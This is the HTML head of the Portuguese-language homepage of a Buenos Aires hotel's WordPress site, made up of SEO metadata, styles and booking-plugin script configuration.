

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelayb.com.ar/index.php/pt/inicio-pt/
body_size: 21592
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hotelayb.com.ar/xmlrpc.php">
	<title>Início - Hotel A&amp;B Internacional</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="description" content="Check-in Online Nossos QuartosQuartos espaçosos que tornarão sua estadia no coração de Buenos Aires mais agradável.Totalmente equipados com cofre, frigobar, ar condicionado / aquecimento central, banheiro com banheira e secador de cabelo, telefone, TV a cabo, Internet wi-fi, janelas com vidros duplos e cortinas opacas. Ver Todos os Quartos Mais Informações Suite com Jacuzzi Standard" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Hotel A&amp;B Internacional - Alojamento em Buenos Aires" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Início - Hotel A&amp;B Internacional" />
		<meta property="og:description" content="Check-in Online Nossos QuartosQuartos espaçosos que tornarão sua estadia no coração de Buenos Aires mais agradável.Totalmente equipados com cofre, frigobar, ar condicionado / aquecimento central, banheiro com banheira e secador de cabelo, telefone, TV a cabo, Internet wi-fi, janelas com vidros duplos e cortinas opacas. Ver Todos os Quartos Mais Informações Suite com Jacuzzi Standard" />
		<meta property="og:url" content="https://hotelayb.com.ar/index.php/pt/inicio-pt/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Início - Hotel A&amp;B Internacional" />
		<meta name="twitter:description" content="Check-in Online Nossos QuartosQuartos espaçosos que tornarão sua estadia no coração de Buenos Aires mais agradável.Totalmente equipados com cofre, frigobar, ar condicionado / aquecimento central, banheiro com banheira e secador de cabelo, telefone, TV a cabo, Internet wi-fi, janelas com vidros duplos e cortinas opacas. Ver Todos os Quartos Mais Informações Suite com Jacuzzi Standard" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotelayb.com.ar\/index.php\/pt\/inicio-pt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotelayb.com.ar\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/hotelayb.com.ar\/#organization","name":"Hotel A&B Internacional","description":"Alojamento em Buenos Aires","url":"https:\/\/hotelayb.com.ar\/"},{"@type":"WebPage","@id":"https:\/\/hotelayb.com.ar\/index.php\/pt\/inicio-pt\/#webpage","url":"https:\/\/hotelayb.com.ar\/index.php\/pt\/inicio-pt\/","name":"In\u00edcio - Hotel A&B Internacional","description":"Check-in Online Nossos QuartosQuartos espa\u00e7osos que tornar\u00e3o sua estadia no cora\u00e7\u00e3o de Buenos Aires mais agrad\u00e1vel.Totalmente equipados com cofre, frigobar, ar condicionado \/ aquecimento central, banheiro com banheira e secador de cabelo, telefone, TV a cabo, Internet wi-fi, janelas com vidros duplos e cortinas opacas. Ver Todos os Quartos Mais Informa\u00e7\u00f5es Suite com Jacuzzi Standard","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/hotelayb.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/hotelayb.com.ar\/index.php\/pt\/inicio-pt\/#breadcrumblist"},"datePublished":"2019-11-25T17:19:03-03:00","dateModified":"2020-10-15T11:56:54-03:00"},{"@type":"WebSite","@id":"https:\/\/hotelayb.com.ar\/#website","url":"https:\/\/hotelayb.com.ar\/","name":"Hotel A&B Internacional","description":"Alojamento em Buenos Aires","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/hotelayb.com.ar\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/hotelayb.com.ar\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://hotelayb.com.ar/" hreflang="es" />
<link rel="alternate" href="https://hotelayb.com.ar/index.php/en/home/" hreflang="en" />
<link rel="alternate" href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" hreflang="pt" />
<link rel="alternate" type="application/rss+xml" title="Feed para Hotel A&amp;B Internacional &raquo;" href="https://hotelayb.com.ar/index.php/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Hotel A&amp;B Internacional &raquo;" href="https://hotelayb.com.ar/index.php/pt/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1ebea5;--wp--preset--color--title: #2a2a2a;--wp--preset--color--sub-title: #666666;--wp--preset--color--border-input: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-extra-css-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/css/site.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/bf72b2012a455ad43ea231c8968dfb22.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/hotel-booking.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-review-gallery-css' href='https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/3b376b76dff846c22d80365b99ac3a48.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-libaries-style-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/libraries.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-admin-hotel-booking-calendar-v2-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/admin/main.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://hotelayb.com.ar/wp-content/themes/sailing-child/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sailing-slick-css' href='https://hotelayb.com.ar/wp-content/themes/sailing/assets/css/slick.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hotelayb.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hotelayb.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/c9de1ece9787e3e3b8b26377c2c7062e.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hotelayb.com.ar/wp-content/uploads/elementor/css/global.css?ver=1721168322' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4428-css' href='https://hotelayb.com.ar/wp-content/uploads/elementor/css/post-4428.css?ver=1721176788' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://hotelayb.com.ar/wp-content/themes/sailing/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='//hotelayb.com.ar/wp-content/uploads/tc_stylesheets/sailing.1602773132.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>        <script type="text/javascript">
            var hotel_settings = {
                cart_page_url: 'https://hotelayb.com.ar/?page_id=7',
                checkout_page_url: 'https://hotelayb.com.ar/?page_id=8',
                site_url: 'https://hotelayb.com.ar',
                ajax: 'https://hotelayb.com.ar/wp-admin/admin-ajax.php',
                settings: {"review_rating_required":"0"},
                upload_base_url: 'https://hotelayb.com.ar/wp-content/uploads',
                meta_key: {
                    prefix: '_hb_'
                },
                date_format: 'j F, Y',
                nonce: '4653b740a3',
                timezone: '1769007846',
                min_booking_date: 0,
                wphb_rest_url: 'https://hotelayb.com.ar/index.php/wp-json/',
                is_page_search: 0,
                url_page_search: 'https://hotelayb.com.ar/?page_id=9',
                room_id: 0,
                block_dates:
				[]                ,
                currency: 'USD',
                currency_symbol: '&#36;',
                currency_position: 'left',
                thousands_separator: '.',
                decimals_separator: ',',
                number_decimal: '2',
            }
        </script>
		        <script type="text/javascript">
            var hotel_settings = {
                cart_page_url: 'https://hotelayb.com.ar/?page_id=7',
                checkout_page_url: 'https://hotelayb.com.ar/?page_id=8',
                site_url: 'https://hotelayb.com.ar',
                ajax: 'https://hotelayb.com.ar/wp-admin/admin-ajax.php',
                settings: {"review_rating_required":"0"},
                upload_base_url: 'https://hotelayb.com.ar/wp-content/uploads',
                meta_key: {
                    prefix: '_hb_'
                },
                date_format: 'j F, Y',
                nonce: '4653b740a3',
                timezone: '1769007846',
                min_booking_date: 0,
                wphb_rest_url: 'https://hotelayb.com.ar/index.php/wp-json/',
                is_page_search: 0,
                url_page_search: 'https://hotelayb.com.ar/?page_id=9',
                room_id: 0,
                block_dates:
				[]                ,
                currency: 'USD',
                currency_symbol: '&#36;',
                currency_position: 'left',
                thousands_separator: '.',
                decimals_separator: ',',
                number_decimal: '2',
            }
        </script>
		<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/d5e3d03218df290e74f7d312ce4e51f9.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hotelayb.com.ar/index.php/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "05207c1462" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hotelayb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";

wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/libraries/magnific-popup/js/jquery.magnific-popup.min.js?ver=6.6" id="wp-hotel-booking-magnific-popup-js-js"></script>
<script type="text/javascript" id="wp-hotel-booking-js-extra">
/* <![CDATA[ */
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"mm\/dd\/yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/hotelayb.com.ar\/?page_id=7&no-cache=69711516b29d9"};
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"mm\/dd\/yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/hotelayb.com.ar\/?page_id=7&no-cache=69711516b3189"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking.min.js?ver=3.9.1" id="wp-hotel-booking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/07f100a807b1c9915d481037781509f1.js" id="wphb-4-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/libraries/owl-carousel/owl.carousel.min.js?ver=6.6" id="wp-hotel-booking-owl-carousel-js"></script>
<script type="text/javascript" id="wphb-5-js-extra">
/* <![CDATA[ */
var Hotel_Booking_Blocked_Days = {"blocked_days":[],"external_link":""};
/* ]]> */
</script>
